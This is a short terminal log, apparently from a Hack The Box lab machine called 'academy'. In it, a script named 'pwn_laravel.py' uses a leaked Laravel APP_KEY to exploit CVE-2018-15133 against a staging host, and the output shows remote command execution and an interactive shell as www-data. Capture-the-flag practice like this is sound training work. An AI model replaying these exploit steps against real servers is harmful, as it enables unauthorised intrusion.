 $ python3 ./pwn_laravel.py http://dev-staging-01.academy.htb dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= -c pwd
/var/www/html/htb-academy-dev-01/public
[eu-academy-1]-[10.10.14.15]-[triki@parrot]-[/opt/htb/boxes/academy/exploit/exploit_laravel_cve-2018-15133] main
$ python3 ./pwn_laravel.py http://dev-staging-01.academy.htb dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= --interactive
Linux academy 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
Running in interactive mode. Press CTRL+C to exit.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
academy
$